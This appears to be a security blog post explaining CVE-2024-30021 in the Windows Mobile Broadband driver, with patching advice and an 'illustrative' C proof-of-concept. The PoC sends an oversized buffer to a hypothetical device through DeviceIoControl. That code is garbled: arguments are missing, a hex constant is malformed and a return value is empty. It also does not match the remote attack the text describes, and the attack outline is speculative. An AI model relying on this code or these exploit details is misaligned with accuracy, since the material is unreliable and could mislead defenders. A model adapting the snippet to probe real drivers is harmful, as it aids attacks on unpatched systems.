---
In May 2024, Microsoft patched a serious security issue known as CVE-2024-30021 that affects the Windows Mobile Broadband Driver. Exploiting this vulnerability lets attackers run code remotely on your system—meaning they could take control of your computer without your permission. Let’s see what this bug is about, how attacks happen, and what you need to know to keep safe. We also include easy-to-understand code details.
What is CVE-2024-30021?
CVE-2024-30021 is a Remote Code Execution (RCE) vulnerability found in the *mbnms.sys* Windows Mobile Broadband driver. This is the system driver responsible for managing mobile broadband (cellular) modems in Windows computers. According to Microsoft's official advisory, the bug exists due to improper handling of specially crafted objects in memory, which attackers can use to execute malicious code.
Is My Device Affected?
If your Windows device uses mobile broadband—like when you use a SIM card to connect to the Internet, especially with laptops or tablets—you’re affected if your system is missing the security patch from May 2024 or later.
Exploit Details: How an Attack Works
Attackers could exploit this bug using *malicious crafted packets.* Here’s a simple breakdown of how exploitation could work:
1. The attacker needs low-level network access—like being on the same Wi-Fi/LAN network, or if you connect to a rogue cellular base station or hotspot.
2. They send a malformed data packet or control message to your system over the mobile broadband network.
3. The mbnms.sys driver doesn’t properly check boundaries or input, causing a buffer overflow or memory corruption bug.
PoC: Example Code Snippet (for Education Only)
*Note: Proof-of-concept code for this vulnerability is not public (as of this writing), but here is a simplified code snippet showing how a malformed buffer might trigger the bug in a similar vulnerable driver.*
// Simple conceptual PoC for buffer overflow (illustrative)
#include <windows.h>
#include <stdio.h>
#define DEVICE_NAME "\\\\.\\MbnDevice" // Hypothetical device name for MBN
int main() {
HANDLE hDevice = CreateFileA(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, , NULL, OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Failed to open device. Error: %d\n", GetLastError());
return 1;
}
char exploitBuffer[1024]; // Assume driver expects 256 bytes but we send 1024
memset(exploitBuffer, 'A', sizeof(exploitBuffer));
DWORD bytesReturned;
// Hypothetical IOCTL code for a vulnerable function
DWORD ioctlCode = x0022001B; // Example only
BOOL res = DeviceIoControl(hDevice, ioctlCode, exploitBuffer, sizeof(exploitBuffer), NULL, , &bytesReturned, NULL);
if (res)
printf("Exploit buffer sent to driver!\n");
else
printf("IOCTL failed. Error: %d\n", GetLastError());
CloseHandle(hDevice);
return ;
}
*The above shows how an attacker might test a vulnerable driver function by sending a big, bad input buffer to abuse the driver’s lack of length checks.*
Microsoft CVE-2024-30021:
Patch Tuesday (May 2024) Analysis:
Driver Internals:
Microsoft Docs: Mobile Broadband Driver
Update Windows:
Make sure your Windows is patched with the *May 2024* or later updates. Go to Settings → Update & Security → Windows Update → Check for updates.
Be Careful on Public Networks:
Don’t connect to untrusted Wi-Fi or random hotspots—especially with devices that have cellular hardware.
Conclusions
CVE-2024-30021 is a high-severity bug that could let someone take over Windows machines through the mobile broadband driver. The risk is greater for business travelers and organizations relying on cellular data. Always keep your systems updated, don’t ignore Windows Update alerts, and use caution on unfamiliar networks.
Stay safe, stay informed, and patch your system today!
If you want deep-dive research or code assistance for testing your environment (NOT unethical use), refer to trusted security researchers or Microsoft’s own advisories.
Did you find this breakdown helpful? Follow Microsoft’s security blog for the latest on Windows flaws and updates.
Timeline
Published on: 05/14/2024 17:16:54 UTC
Last modified on: 06/19/2024 20:58:32 UTC
